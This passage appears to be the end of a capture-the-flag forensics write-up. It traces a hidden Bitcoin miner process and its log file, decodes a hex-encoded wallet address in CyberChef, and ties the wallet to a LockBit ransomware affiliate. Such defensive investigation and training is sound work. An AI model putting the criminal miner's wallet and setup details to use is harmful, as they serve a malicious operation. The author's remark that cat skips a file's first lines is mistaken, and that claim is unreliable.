
That service started the nm-inet-dialog process. That really didn’t seem all that suspicious to me.
Flag: nm-inet-dialog
What is the service name affiliated with the suspicious process?
We already got that.
Flag: ubuntu.service
What is the log file name of the miner instance?
I guess the nm-inet-dialog was doing some malicious stuff, so I investigated the /lib/NetworkManager directory where the process was running.

To get the contents of inet.conf I used head inet.conf because cat would only get the latest lines excluding the important first few lines.

This confirmed that this was indeed a Bitcoin Miner, and this file was keeping the logs.
Flag: inet.conf
What is the wallet address of the miner instance?
I was pretty sure the wallet address was encrypted in the ID, so I copied it over to CyberChef to decode it using the magic function: CyberChef recipe
5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255313459316873636b35366247315a4d304531595564476130355864486c6157454a3557544a564e453959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303dThe resulting string started with “bc1” which is common for Bitcoin wallet addresses. It was just a bit too long because it contained some more characters that looked like a repetition of the address. The wallet address: bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
Flag: bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
The wallet address used has been involved in transactions between wallets belonging to which threat group?
I investigated the wallet address using the blockchain.com explorer: https://www.blockchain.com/explorer/addresses/btc/bc1qyk79fcp9hd5kreprce89tkh4wrtl8avt4l67qa
It had a total of 7 transactions:

I searched all 7 address on google and found one interesting one: bc1q5jqgm7nvrhaw2rh2vk0dk8e4gg5g373g0vz07r
There are multiple articles on it, including this one: https://ofac.treasury.gov/recent-actions/20240220

Apparently, it is used by an affiliated of the LockBit Ransomware group.
Flag: LockBit
That concludes this CTF. It was a bit tough to find the correct process/service, but overall not too much noise to read through. Even though I’m pretty sure you could look into the WordPress installation a bit more, judging by the files I have seen.